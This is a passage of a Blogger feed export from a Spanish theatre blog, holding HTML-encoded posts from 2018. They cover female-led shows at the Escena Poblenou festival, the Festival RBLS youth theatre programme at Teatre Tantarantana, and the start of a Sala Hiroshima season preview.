style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDe entre las propuestas creadas, pensadas, interpretadas y dirigidas por mujeres destacan títulos como \u003Ci\u003E\u003Cb\u003EMàtria\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003ECarla Rovira\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ci\u003ELas Muchas\u003C\/i\u003E\u003C\/b\u003E de \u003Cb\u003EMariantònia Oliver,\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EZen x Zen\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EJoana Brabo\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EDe\u0026nbsp;non un instant tan breu\u003C\/b\u003E\u003C\/i\u003E dirigida por \u003Cb\u003EClaire Heggen\u003C\/b\u003E (de La\u0026nbsp;Mecánica \u0026amp; Théâtre de Mouvement) o \u003Cb\u003E\u003Ci\u003ERealitats Avançades\u003C\/i\u003E\u003C\/b\u003E, de la activista y agitadora cultural \u003Cb\u003ESimona Levi\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETambién hay propuestas de autoría\u0026nbsp;compartida como \u003Cb\u003E\u003Ci\u003EWe Fear\u003C\/i\u003E\u003C\/b\u003E de \u003Cb\u003EDimitri Ialta \u0026amp; Virginia Fochs\u003C\/b\u003E (Jordi Duran y Eva Freixa), \u003Cb\u003E\u003Ci\u003EShowdow#1\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECompagnie d'Elles\u003C\/b\u003E (Yaëlle Antonine, Didier Rembrant), \u003Cb\u003E\u003Ci\u003ELady, Frank \u0026amp; Stein\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECia.\u0026nbsp;Movimients\u003C\/b\u003E (Rosa Forteza, Alejandro Navarro y Núria Valerio) y el espectáculo infantil \u003Cb\u003E\u003Ci\u003EAlles\u003C\/i\u003E\u003C\/b\u003E dirigido por \u003Cb\u003EAngela\u0026nbsp;Peres y Koldo Arostegui\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSajnEx5u24I0v6Q2OhInx5TOcB8ua4ZWvc2o5cyrQMLRt4B5I9dQ54Prj5TZpsHC1FCcfU9lJW113ecxHTms5LJ9kf_rpYtl5VATXxcvNh06lkZ2ANvP5wYup37tJRAUwPoOtTPcH8g\/s1600\/ep_las-muchas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSajnEx5u24I0v6Q2OhInx5TOcB8ua4ZWvc2o5cyrQMLRt4B5I9dQ54Prj5TZpsHC1FCcfU9lJW113ecxHTms5LJ9kf_rpYtl5VATXxcvNh06lkZ2ANvP5wYup37tJRAUwPoOtTPcH8g\/s640\/ep_las-muchas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn otro orden de cosas hay piezas que giran alrededor de la figura de la mujer como \u003Ci\u003E\u003Cb\u003ELa Bugada\u003C\/b\u003E\u003C\/i\u003E, un proyecto de teatro social interpretado por mujeres del barrio de Poblenou, dirigido por el colectivo \u003Cb\u003ELabuena Compañía\u003C\/b\u003E o el anteriormente citado \u003Cb\u003E\u003Ci\u003ELas Muchas\u003C\/i\u003E\u003C\/b\u003E, un espectáculo que cuenta con la participación de mujeres de más de 70 años del mismo barrio y que habla de la fragilidad de los cuerpos que ya no pertenecen al \"corpus\"social pero que están más vivos en que nunca, y sobre todo más libres.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJw-VsAVTofzNHD-0ZJpAh7_fn2xm0odYudEYbrY6WBKgceud-_EJ-K-vS0srJqp5FRnHC9eQESD15Q0bLqDrN7ckmPfrfQWd4BPseIqHgcUpxKDQRnO9H_2hbgHoPkGeJIh717awNBWM\/s1600\/ep_embrions_cia-pelipolacal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJw-VsAVTofzNHD-0ZJpAh7_fn2xm0odYudEYbrY6WBKgceud-_EJ-K-vS0srJqp5FRnHC9eQESD15Q0bLqDrN7ckmPfrfQWd4BPseIqHgcUpxKDQRnO9H_2hbgHoPkGeJIh717awNBWM\/s400\/ep_embrions_cia-pelipolacal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfMaaW69MJC0GUJEfBcuCgjo4tEb2ifDiLiM6tUtPsQ-z4pO6Eyof5QTCNHj8Qz7_QPyIh38y_fB-JLtklVVd_8w1B_EH2sFn3ArxEoPjpQGigUsYfFlt6eSGlXHKAGm0RT16Y11W_8\/s1600\/ep_les-desvestides.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfMaaW69MJC0GUJEfBcuCgjo4tEb2ifDiLiM6tUtPsQ-z4pO6Eyof5QTCNHj8Qz7_QPyIh38y_fB-JLtklVVd_8w1B_EH2sFn3ArxEoPjpQGigUsYfFlt6eSGlXHKAGm0RT16Y11W_8\/s400\/ep_les-desvestides.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPara terminar con la temática feminista no tenemos que olvidarnos, de lo que podrían ser las propuestas más rupturistas del festival como \u003Ci\u003E\u003Cb\u003ESer Britney Spears\u003C\/b\u003E\u003C\/i\u003E y \u003Cb\u003E\u003Ci\u003EVideoplaylist\u003C\/i\u003E\u003C\/b\u003E del colectivo \u003Cb\u003ELeer es Sexy\u003C\/b\u003E (Cris Celada y Tomás Castro) o \u003Cb\u003E\u003Ci\u003EUnheimlich\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECia Pelipolaca\u003C\/b\u003E y \u003Cb\u003E\u003Ci\u003ELes Desvestides\u003C\/i\u003E\u003C\/b\u003E, que pretende ser una revisión de nuestro comportamiento como\u0026nbsp;espectadores delante de cuerpos exhibidos en lo que entenderíamos como ″arte″.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtjGhLiSfjY3dp8P67kpSgq_8wH3J5wdWBkbsZ_LiF41n8qRR77QB2e6pdWaYpKBBhfxRuET31lfp3f6CyLduO9aiPwebImE2GgZ33x_yNsouDmOh9I3C-GNX9bfapR2MXu84e_e7k-g\/s1600\/ep_joana-bravo_zenxzen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1143\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtjGhLiSfjY3dp8P67kpSgq_8wH3J5wdWBkbsZ_LiF41n8qRR77QB2e6pdWaYpKBBhfxRuET31lfp3f6CyLduO9aiPwebImE2GgZ33x_yNsouDmOh9I3C-GNX9bfapR2MXu84e_e7k-g\/s640\/ep_joana-bravo_zenxzen.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDespués de tal enumeración de tipos de mujeres, de tipos de feminidad, la pregunta está clara ¿y tu con qué tipo te identificas más? Sea cual sea la respuesta, seguro que encontrarás un espectáculo acorde en el\u0026nbsp;Festival de Poblenou.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡\u003Ca href=\"http:\/\/escenapoblenou.com\/\" target=\"_blank\"\u003EEntra en su web\u003C\/a\u003E y\u0026nbsp;decide con cual te quedas!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/7843405416459370875\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/10\/escena-poblenou-2018-multiplica-por.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7843405416459370875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7843405416459370875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/10\/escena-poblenou-2018-multiplica-por.html","title":"Escena Poblenou 2018 multiplica por infinito la presencia femenina "}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s72-c\/programacio-2018-ser-britney-spears-1-600x400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6835494433137210589"},"published":{"$t":"2018-09-19T19:06:00.001+02:00"},"updated":{"$t":"2018-09-19T19:06:50.758+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival RBLS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"A.K.A. \u0026 JOSÉ y SUS HERMANAS, protagonizan la segunda edición del Festival RBLS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s1600\/unnamed.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"1024\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s640\/unnamed.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMe sigue sin gustar el vocablo \"teatro joven\", sigo siendo de las que creo que los jóvenes pueden ver cosas \"de mayores\" sin ningún problema y que son tantas etiquetas las que provocan que se alejen en vez de acercarse. Dicho lo cual, si no lo digo exploto, hay iniciativas que sirven para acercar a esta franja de público (de 13 a 20 años) a estimar el teatro como lo hacemos los\u0026nbsp;frikis que respiramos y poblamos semana tras semana las plateas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn esta segunda edición (del 11 al 16 de octubre)\u0026nbsp;\u003Cb\u003Eel Festival RBLS se traslada al Teatre Tantarantana\u003C\/b\u003E y exhibirá dos de los éxitos de pequeño formato de la temporada pasada: \u003Ca href=\"http:\/\/butaquesisomnis.blogspot.com\/2018\/04\/aka-as-known-as.html\" target=\"_blank\"\u003E\u003Ci\u003EAKA (As Known As)\u003C\/i\u003E\u003C\/a\u003E y \u003Ci\u003E\u003Ca href=\"http:\/\/butaquesisomnis.blogspot.com\/2017\/10\/los-bancos-regalan-sandwicheras-y.html\" target=\"_blank\"\u003ELos bancos regalan\u0026nbsp;sandwiches y chorizos\u003C\/a\u003E\u003C\/i\u003E. Además de estos dos grandes éxitos, el festival también programará tres obras más: \u003Cb\u003E\u003Ci\u003EEl Agitador Vórtex\u003C\/i\u003E\u003C\/b\u003E, una propuesta multidisciplinar de Cris Blanco que combina teatro y cine y una selección de \u003Cb\u003Etres micro piezas teatrales \u003C\/b\u003Esalidas del Festival Píndoles (\u003Ci\u003E\u003Cb\u003ERRHH\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;De Lara Díez,\u0026nbsp;\u003Ci\u003E\u003Cb\u003EDuel\u003C\/b\u003E\u003C\/i\u003E de Juanjo Martín y \u003Ci\u003E\u003Cb\u003EWelcome to\u0026nbsp;Berlín\u003C\/b\u003E\u003C\/i\u003E de Núria Delofeu).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyipERovEu2TuNCnrb9Sa0ISP9s7GopTEzNnlHl322TSHbBZEGxXixE0fldnQv2ujXZVFOVJrU4ImYUuXM_Qso6YZ5slRH2qOwkP8I3QudX1pf_BNRYpw68mOc_3eM1OyC2HjeNtiNG9U\/s1600\/aka+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"569\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyipERovEu2TuNCnrb9Sa0ISP9s7GopTEzNnlHl322TSHbBZEGxXixE0fldnQv2ujXZVFOVJrU4ImYUuXM_Qso6YZ5slRH2qOwkP8I3QudX1pf_BNRYpw68mOc_3eM1OyC2HjeNtiNG9U\/s640\/aka+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa misión de RBLS es \u003Cb\u003Ehacer llegar la pasión y el amor por el teatro\u003C\/b\u003E, involucrando \u003Cb\u003Ea los jóvenes\u003C\/b\u003E en los procesos de creación a través de diferentes actividades y workshops. Uno de esos ejemplos es el Taller Escènic Comunitari \u0026nbsp;coordinado y dirigido por el colectivo ASSALTEM L'ESCENARI, formado por Mireia Gubianas, Irene Hernández y\u0026nbsp;Davo Marín. El proyecto llevará el nombre de (DES) CONNECTATS y como su propio nombre indica ofrece a un grupo de jóvenes la posibilidad de poder reflexionar y trabajar la dependencia que tenemos de los dispositivos móviles y las redes sociales.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003ECiclo OFF RBLS\u003C\/b\u003E se centrará en una de las etapas más complicadas de la adolescencia, la aceptación y definición del cuerpo\/ identidad. Con el título \u003Cb\u003E\u003Ci\u003ECos i identitat\u003C\/i\u003E\u003C\/b\u003E se podrán ver tres piezas breves más un coloquio posterior: \u003Cb\u003E\u003Ci\u003ECospress\u003C\/i\u003E\u003C\/b\u003E, un espectáculo de teatro físico de la \u003Cb\u003Ecompañía Kimani\u003C\/b\u003E que se adentra en los problemas derivados del culto al cuerpo; \u003Ci\u003E\u003Cb\u003EFreeze the Nipple\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EAina Trubat\u003C\/b\u003E, una comedia que reflexiona sobre la\u0026nbsp;cosificación de la mujer y \u003Ci\u003E\u003Cb\u003EAlbert\/ Berta\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EMarc Rosich\u003C\/b\u003E (a partir de \u003Ci\u003ELimbo\u003C\/i\u003E) y la \u003Cb\u003ECia. TeDebat\u003C\/b\u003E, sobre el transgénero y la aceptación de la propia identidad sexual.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicl9nx7_ckCgAGz9H1GkoeE2rfiLkDssFtTkHTKzlnQx_h5TIr03he2r1ogczY49BY4C2lpJ7Lb5kWE_UtOb908o5Uh3CdEovWfp2QYc52jT0X8DGFj08M9F9flCIcfAVwVhS1856-4ow\/s1600\/DSCF9919.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicl9nx7_ckCgAGz9H1GkoeE2rfiLkDssFtTkHTKzlnQx_h5TIr03he2r1ogczY49BY4C2lpJ7Lb5kWE_UtOb908o5Uh3CdEovWfp2QYc52jT0X8DGFj08M9F9flCIcfAVwVhS1856-4ow\/s640\/DSCF9919.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFuera del Tantarantana, al Centre Cívic Cotxeres Borrell aglutinará el 13 de octubre todos los workshops y talleres del RBLS: un \u003Cb\u003Etaller de coreografías musicales\u003C\/b\u003E con el bailarín y coreógrafo Guillem Cirera; un \u003Cb\u003Eworkshop de teatro sensorial\u003C\/b\u003E con Eva Pérez y Giovanna Pezzullo, integrantes de Teatro de los Sentidos; un \u003Cb\u003Etaller con uno de los coreógrafos catalanes con más proyección internacional\u003C\/b\u003E, \u003Cb\u003ETomeu Vergés\u003C\/b\u003E o un \u003Cb\u003Etaller de introducción a la escritura teatral para jóvenes\u003C\/b\u003E impartido por el dramaturgo y director teatral Antonio Morcillo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rbls.cat\/\" target=\"_blank\"\u003EToda la información en su WEB\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6835494433137210589\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/aka-jose-y-sus-hermanas-protagonizan-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6835494433137210589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6835494433137210589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/aka-jose-y-sus-hermanas-protagonizan-la.html","title":"A.K.A. \u0026 JOSÉ y SUS HERMANAS, protagonizan la segunda edición del Festival RBLS"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s72-c\/unnamed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-8205592932378034659"},"published":{"$t":"2018-09-13T19:22:00.001+02:00"},"updated":{"$t":"2018-09-13T19:22:26.007+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala Hiroshima"}],"title":{"type":"text","$t":"La Sala Hiroshima sigue revolucionando el establishment cultural en su temporada 18-19"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s640\/unnamed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEstamos viviendo unos momentos que hasta el humor da miedo pero Gastón Core ha decidido apostar por él para presentar la nueva temporada de la Sala Hiroshima. Disfrazado de dinosaurio se ha presentado delante de los periodistas. Toda \u003Cb\u003Euna crítica al sistema cultural en el que parece asentado Barcelona\u003C\/b\u003E, y que el director de la sala insiste en que se está cargando la posibilidad de disidencia de las propuestas que disienten de salirse de los cánones establecidos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa Sala Hiroshima seguirá apostando por la calidad y por descubrirnos nuevos nombres de danza y creaciones híbridas de fuera de nuestras fronteras. \u003Cb\u003EDe las 15 propuestas que componen la temporada, la mitad es internacional y 9 de ellas están dirigidas por mujeres.\u003C\/b\u003E Además se vuelven a abrir la sala a las residencias artísticas, a los encuentros con artistas (\u003Ci\u003EMeet the Artist\u003C\/i\u003E) al igual que talleres y workshops y a dos producciones propias, una de ellas una coproducción internacional, surgida de su apuesta por tener dos artistas asociadas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENo enumeraré todos los espectáculos de la temporada que \u003Ca href=\"http:\/\/www.hiroshima.cat\/programacion\/programacion-actual\/\" target=\"_blank\"\u003Eya están en la 